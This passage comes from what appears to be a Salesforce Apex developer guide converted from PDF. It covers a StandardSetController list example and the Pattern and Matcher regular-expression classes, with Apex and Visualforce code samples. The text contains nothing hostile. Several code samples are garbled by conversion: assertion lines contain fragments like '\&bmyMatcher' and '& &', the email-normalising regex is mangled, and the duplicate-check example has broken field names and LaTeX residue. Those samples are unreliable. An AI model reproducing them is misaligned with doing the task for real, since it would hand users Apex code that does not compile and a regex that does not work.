



#### **Example**

The following example shows how a StandardSetController object can be used in the constructor for a custom list controller:

```
public class opportunityList2Con {
  // ApexPages.StandardSetController must be instantiated
  // for standard list controllers
    public ApexPages.StandardSetController setCon {
        get {
            if(setCon == null) {
                setCon = new ApexPages.StandardSetController(Database.getQueryLocator(
                      [select name, closedate from Opportunity]));
            }
            return setCon;
        }
        set;
    }
    // Initialize setCon and return a list of records
    public List<Opportunity> getOpportunities() {
         return (List<Opportunity>) setCon.getRecords();
    }
}
```
The following Visualforce markup shows how the controller above can be used in a page:

```
<apex:page controller="opportunityList2Con">
   <apex:pageBlock >
        <apex:pageBlockTable value="{!opportunities}" var="o">
            <apex:column value="{!o.name}"/>
            <apex:column value="{!o.closedate}"/>
        </apex:pageBlockTable>
   </apex:pageBlock>
</apex:page>
```
# **Pattern and Matcher Classes**

A *regular expression* is a string that is used to match another string, using a specific syntax. Apex supports the use of regular expressions through its *Pattern* and *Matcher* classes.



**Note:** In Apex, Patterns and Matchers, as well as regular expressions, are based on their counterparts in Java. See <http://java.sun.com/j2se/1.5.0/docs/api/index.html?java/util/regex/Pattern.html>.

#### **Using Patterns and Matchers**

A Pattern is a compiled representation of a regular expression. Patterns are used by Matchers to perform match operations on a character string. Many Matcher objects can share the same Pattern object, as shown in the following illustration:



# **Figure 11: Many Matcher objects can be created from the same Pattern object**

Regular expressions in Apex follow the standard syntax for regular expressions used in Java. Any Java-based regular expression strings can be easily imported into your Apex code.



**Note:** Salesforce limits the number of times an input sequence for a regular expression can be accessed to 1,000,000 times. If you reach that limit, you receive a runtime error.

All regular expressions are specified as strings. Most regular expressions are first compiled into a Pattern object: only the String split method takes a regular expression that isn't compiled.

Generally, after you compile a regular expression into a Pattern object, you only use the Pattern object once to create a Matcher object. All further actions are then performed using the Matcher object. For example:

```
// First, instantiate a new Pattern object "MyPattern"
Pattern MyPattern = Pattern.compile('a*b');
// Then instantiate a new Matcher object "MyMatcher"
Matcher MyMatcher = MyPattern.matcher('aaaaab');
// You can use the system static method assert to verify the match
System.assert(MyMatcher.matches());
```
If you are only going to use a regular expression once, use the Pattern class matches method to compile the expression and match a string against it in a single invocation. For example, the following is equivalent to the code above:

```
Boolean Test = Pattern.matches('a*b', 'aaaaab');
```
#### <span id="page-453-0"></span>**Using Regions**

A Matcher object finds matches in a subset of its input string called a *region*. The default region for a Matcher object is always the entirety of the input string. However, you can change the start and end points of a region by using the region method, and you can query the region's end points by using the regionStart and regionEnd methods.

The region method requires both a start and an end value. The following table provides examples of how to set one value without setting the other.



#### **Using Match Operations**

A *Matcher object* performs match operations on a character sequence by interpreting a Pattern.

A Matcher object is instantiated from a Pattern by the Pattern's matcher method. Once created, a Matcher object can be used to perform the following types of match operations:

- Match the Matcher object's entire input string against the pattern using the matches method
- Match the Matcher object's input string against the pattern, starting at the beginning but without matching the entire region, using the lookingAt method
- Scan the Matcher object's input string for the next substring that matches the pattern using the find method

Each of these methods returns a Boolean indicating success or failure.

After you use any of these methods, you can find out more information about the previous match, that is, what was found, by using the following Matcher class methods:

- end: Once a match is made, this method returns the position in the match string after the last character that was matched.
- start: Once a match is made, this method returns the position in the string of the first character that was matched.
- group: Once a match is made, this method returns the subsequence that was matched.

## <span id="page-454-1"></span>**Using Bounds**

By default, a region is delimited by *anchoring bounds*, which means that the line anchors (such as ^ or \$) match at the region boundaries, even if the region boundaries have been moved from the start and end of the input string. You can specify whether a region uses anchoring bounds with the useAnchoringBounds method. By default, a region always uses anchoring bounds. If you set useAnchoringBounds to false, the line anchors match only the true ends of the input string.

By default, all text located outside of a region is not searched, that is, the region has *opaque bounds*. However, using *transparent bounds* it is possible to search the text outside of a region. Transparent bounds are only used when a region no longer contains the entire input string. You can specify which type of bounds a region has by using the useTransparentBounds method.

Suppose you were searching the following string, and your region was only the word "STRING":

This is a concatenated STRING of cats and dogs.

<span id="page-454-0"></span>If you searched for the word "cat", you wouldn't receive a match unless you had transparent bounds set.

## **Understanding Capturing Groups**

During a matching operation, each substring of the input string that matches the pattern is saved. These matching substrings are called *capturing groups*.

Capturing groups are numbered by counting their opening parentheses from left to right. For example, in the regular expression string  $((A) (B(C)))$ , there are four capturing groups:

- **1.** ((A)(B(C)))
- **2.** (A)
- **3.** (B(C))
- **4.** (C)

Group zero always stands for the entire expression.

The captured input associated with a group is always the substring of the group most recently matched, that is, that was returned by one of the Matcher class match operations.

If a group is evaluated a second time using one of the match operations, its previously captured value, if any, is retained if the second evaluation fails.

#### **Pattern and Matcher Example**

The Matcher class end method returns the position in the match string after the last character that was matched. You would use this when you are parsing a string and want to do additional work with it after you have found a match, such as find the next match.

In regular expression syntax, ? means match once or not at all, and + means match 1 or more times.

In the following example, the string passed in with the Matcher object matches the pattern since  $(a(b)$ ?) matches the string 'ab' - 'a' followed by 'b' once. It then matches the last 'a' - 'a' followed by 'b' not at all.

```
pattern myPattern = pattern.compile('(a(b)?)+');
matcher myMatcher = myPattern.matcher('aba');
System.assert(myMatcher.matches() && myMatcher.hitEnd());
// We have two groups: group 0 is always the whole pattern, and group 1 contains
// the substring that most recently matched--in this case, 'a'.
```

```
// So the following is true:
System.assert(myMatcher.groupCount() == 2 \&bmyMatcher.group(0) == 'aba' & &
             myMatcher.group(1) == 'a');
// Since group 0 refers to the whole pattern, the following is true:
System.assert(myMatcher.end() == myMatcher.end(0));
// Since the offset after the last character matched is returned by end,
// and since both groups used the last input letter, that offset is 3
// Remember the offset starts its count at 0. So the following is also true:
System.assert(myMatcher.end() == 3 &&
             myMatcher.end(0) == 3 & &myMatcher.end(1) == 3;
```
In the following example, email addresses are normalized and duplicates are reported if there is a different top-level domain name or subdomain for similar email addresses. For example, john@fairway.smithco is normalized to john@smithco.

```
class normalizeEmailAddresses{
    public void hasDuplicatesByDomain(Lead[] leads) {
           // This pattern reduces the email address to 'john@smithco'
            // from 'john@*.smithco.com' or 'john@smithco.*'
        Pattern emailPattern = Pattern.compile('(?<=@)((?![\\w]+\\.[\\w]+$)
                                                   [\ \\wedge w\ ]+\ \wedge \ .\ )\ |\ (\ \ \wedge \ .\ [ \ \ \wedge w\ ]+\;
           // Define a set for emailkey to lead:
        Map<String,Lead> leadMap = new Map<String,Lead>();
                 for(Lead lead:leads) {
                     // Ignore leads with a null email
                     if(lead.Email != null) {
                             // Generate the key using the regular expression
                        String emailKey = emailPattern.matcher(lead.Email).replaceAll('');
                             // Look for duplicates in the batch
                        if(leadMap.containsKey(emailKey))
                              lead.email.addError('Duplicate found in batch');
                        else {
                             // Keep the key in the duplicate key custom field
                             lead. Duplicate Key c = emailKey;
                              leadMap.put(emailKey, lead);
                        }
                  }
              }
                 // Now search the database looking for duplicates
                 for(Lead[] leadsCheck:[SELECT Id, duplicate_key__c FROM Lead WHERE
                duplicate_key__c IN :leadMap.keySet()]) {
                for(Lead lead: leadsCheck) {
                // If there's a duplicate, add the error.
                    if(leadMap.containsKey(lead.Duplicate_Key__c))
                        leadMap.get(lead.Duplicate Key c).email.addError('Duplicate found
                           in salesforce(Id: ' + \overline{lead} \cdot \overline{Id} + '));
            }
        }
    }
 }
```
#### **Pattern Methods**

The following are the system static methods for Pattern.



The following are the instance methods for Pattern.





# **Matcher Methods**

The following are the system static methods for Matcher.



The following are the instance methods for Matcher.





